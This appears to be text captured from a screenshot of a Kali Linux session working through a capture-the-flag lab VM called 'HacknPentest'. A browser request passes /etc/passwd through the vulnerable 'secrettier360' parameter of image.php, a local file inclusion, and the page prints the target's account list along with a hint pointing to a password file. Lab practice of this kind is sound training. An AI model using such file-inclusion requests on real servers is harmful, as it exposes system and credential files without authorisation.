 Home
Ubuntu 64-bit
Kali-Rolling
Applications
Places
Firefox ESR
Sat 21:39
1
HacknPentest - Mozilla Firefox
HacknPentest
192.168.94.144/image.php?secrettier360=/etc/passwd
Search
HacknPentest
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/s
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/u
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:sy
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispa
/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQ
Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
To return to your computer, press Ctrl+Alt.